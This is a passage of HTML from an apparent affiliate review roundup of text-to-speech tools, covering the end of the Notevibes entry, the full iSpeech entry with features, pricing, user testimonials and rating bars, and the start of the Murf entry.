class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Michael A. Richardson</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I’m having a hard time using Notevibes. Transferring audio files is difficult unless you want to wait an hour for the software to convert it. If they were able to improve that, everything would be fine!</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Notevibes</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-sgjul6f "><div class="eb-progressbar-wrapper eb-progressbar-sgjul6f"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="96" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">96</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-eyaij0u "><div class="eb-progressbar-wrapper eb-progressbar-eyaij0u"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-55eci7p "><div class="eb-progressbar-wrapper eb-progressbar-55eci7p"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="96" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">96</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-ume5x1h "><div class="eb-progressbar-wrapper eb-progressbar-ume5x1h"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="98" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">98</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-0lx78lo "><div class="eb-progressbar-wrapper eb-progressbar-0lx78lo"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="95" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">95</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><p>Even though <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a> is undoubtedly among the best in terms of technology and voice quality, some people will choose to use other solutions instead due to the inability to test them out before buying.</p><p>However, if seeing examples on the top text-to-speech software is enough for you, there won&#8217;t be a problem with the free trial.</p><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-rhcxj07 "><div class="eb-button-wrapper eb-button-alignment eb-button-rhcxj07"><div class="eb-button"><a class="eb-button-anchor" href="https://notevibes.com/?fpr=text2audio" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="2-iSpeech"><a name="ispeech"></a>2. iSpeech</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/ispeech.png" alt="" class="wp-image-336" srcset="https://text2audio.com/wp-content/uploads/2019/05/ispeech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/ispeech.png" alt="" class="lazyload wp-image-336" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/ispeech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/ispeech-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>iSpeech is a simple and user-friendly online text-to-speech converter that is also available for mobile devices. Its text-to-speech functionality, which is supported by Speechelo, simplifies and optimizes the entire process. As for text-to-speech conversion, it supports a few languages and has the ability to modify the audio&#8217;s speed and gender.</p><p>Additionally, it offers API integrations for embedded and hosted services, allowing text-to-speech to be used in any app or service. As a result, it serves as a straightforward but effective and efficient text-to-speech program to create realistic voiceovers.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Thanks to iSpeech, the organization behind DriveSafe.ly®, the market leader in efforts to discourage texting and driving, you can use the app&#8217;s human-quality text-to-speech recognition. To hear the translation in the language of your choice, simply speak or write any word.</p><p>Over 30 languages are supported by the text-to-speech program. The user can select the language from a drop-down menu and one of three speeds—slow, regular, or fast.</p><p>Developers, eLearning, IVR (Interactive Voice Response), publishers, voice cloning, and online readers can all benefit from the specialized speech solutions. These services are not free; rather, they are expensive. They do, however, have advantages in professional use cases.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-reyngkc "><div class="eb-feature-list-reyngkc eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Ease of use</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Customer service</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Affordable</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Free plan</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-0hyc3ef "><div class="eb-feature-list-0hyc3ef eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Fairly more expensive than competitors</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Translation delays</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Voices cans sometimes sound robotic</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Although using iSpeech online is completely free, there are several pricing plans for extra features including downloading audio and API connectivity. It really depends on your needs because it offers a variety of options including Pay Per Use, Creative Pricing, Pay Per Install, One-time Fees, etc.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-f4011vo "><div class="eb-advanced-tabs-f4011vo eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-f4011vo"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-f4011vo"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-qjgg479 "><div class="eb-testimonial-wrapper eb-testimonial-qjgg479" data-id="eb-testimonial-qjgg479"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Sonia J. Smith</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">The Chrome application works like a charm! iSpeech made the interface easy for me to read, as I can download IVR prompts for more clarity. I like this text-to-speech software because it reduces the time it takes to understand passages. Thanks!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-f4011vo"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-z0o0lvp "><div class="eb-testimonial-wrapper eb-testimonial-z0o0lvp" data-id="eb-testimonial-z0o0lvp"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Esther R. Colligan</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I like iSpeech! The desktop application is a simple copy and paste to hearing my favorite readings. I recommend using this app but notice the slow mobile version as well. Overall, I still use it every day as it&#8217;s multi-language feature is a lifesaver.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-f4011vo"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-90doykp "><div class="eb-testimonial-wrapper eb-testimonial-90doykp" data-id="eb-testimonial-90doykp"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ruthie M. Allen</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">iSpeech needs a lot of changes! For the German language, some of the words can be hard to hear. And the slow reading feature is a bit TOO slow. If iSpeech made these improvements, I’m sure the text-to-speech software can be one of the best out there.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-f4011vo"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-94o0p3f "><div class="eb-testimonial-wrapper eb-testimonial-94o0p3f" data-id="eb-testimonial-94o0p3f"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Philip N. Holland</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">The best thing about iSpeech is its adjustable reading speed. I can turn the reading speed down if I need to hear more clearly. For most bedtime stories, I can use the normal reading setting and can rewind the text if I need to. Highly recommended.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-f4011vo"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-lk7nmdl "><div class="eb-testimonial-wrapper eb-testimonial-lk7nmdl" data-id="eb-testimonial-lk7nmdl"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Leroy P. Henderson</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">So far iSpeech has been great to me. But I can’t get past some of the languages on the app. While some have a robotic sound, the majority of the words are easy to hear. You can still learn a lot with this tool though!</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of iSpeech</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-vl5z70b "><div class="eb-progressbar-wrapper eb-progressbar-vl5z70b"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="92" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">92</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-5e8q0gd "><div class="eb-progressbar-wrapper eb-progressbar-5e8q0gd"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="91" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">91</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-1pg2z63 "><div class="eb-progressbar-wrapper eb-progressbar-1pg2z63"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-4i597z7 "><div class="eb-progressbar-wrapper eb-progressbar-4i597z7"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="97" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">97</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-c9q86lv "><div class="eb-progressbar-wrapper eb-progressbar-c9q86lv"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="93" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">93</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-eunh2ie "><div class="eb-button-wrapper eb-button-alignment eb-button-eunh2ie"><div class="eb-button"><a class="eb-button-anchor" href="https://www.ispeech.org/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="3-Murf"><a name="murf"></a>3. Murf</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2023/02/murf.jpg" alt="" class="wp-image-21738" srcset="https://text2audio.com/wp-content/uploads/2023/02/murf.jpg 1116w, https://text2audio.com/wp-content/uploads/2023/02/murf-300x78.jpg 300w, https://text2audio.com/wp-content/uploads/2023/02/murf-1024x267.jpg 1024w, https://text2audio.com/wp-content/uploads/2023/02/murf-768x200.jpg 768w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2023/02/murf.jpg" alt="" class="lazyload wp-image-21738" data-srcset="https://text2audio.com/wp-content/uploads/2023/02/murf.jpg 1116w, https://text2audio.com/wp-content/uploads/2023/02/murf-300x78.jpg 300w, https://text2audio.com/wp-content/uploads/2023/02/murf-1024x267.jpg 1024w, https://text2audio.com/wp-content/uploads/2023/02/murf-768x200.jpg 768w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>Murf is a text-to-speech converter and AI-based voice generator that is well-known for producing voiceovers of studio quality quickly. The software uses artificial intelligence to create human-like voices as opposed to the standard robotic ones, which is different from most text-to-speech programs on the market.</p><p>You can also create voiceovers with studio-like quality, add audio to films, and more using its robust studio. Because of all these qualities and its high level of service, it comes in at the top of our list.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Murf is becoming more and more well-known, and it appears to be receiving recognition for its excellence in text-to-speech software everywhere you look. The software allows you to upload and record your own voice for use as one of the platform&#8217;s voices while also 